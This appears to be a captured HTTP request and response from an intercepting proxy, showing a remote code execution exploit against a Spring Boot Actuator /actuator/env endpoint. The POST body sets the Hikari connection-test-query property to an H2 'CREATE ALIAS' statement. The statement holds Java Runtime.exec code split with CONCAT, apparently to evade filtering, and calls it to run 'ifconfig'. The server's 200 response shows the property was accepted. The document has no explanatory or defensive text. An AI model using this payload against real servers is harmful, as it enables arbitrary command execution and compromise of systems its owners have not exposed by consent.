 Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host: 192.168.233.242:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 207
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS T5 AS
CONCAT('void ex(String m1)throws Exception{Runti','me.getRun','time().exe','c(new
String[]{m1});}');CALL T5('ifconfig');"}
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Mon, 30 Aug 2021 09:25:42 GMT
Connection: close
Content-Length: 192
{"spring.datasource.hikari.connection-test-query":"CREATE ALIAS T5 AS CONCAT('void ex(String
m1)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1});}');CALL
T5('ifconfig');"}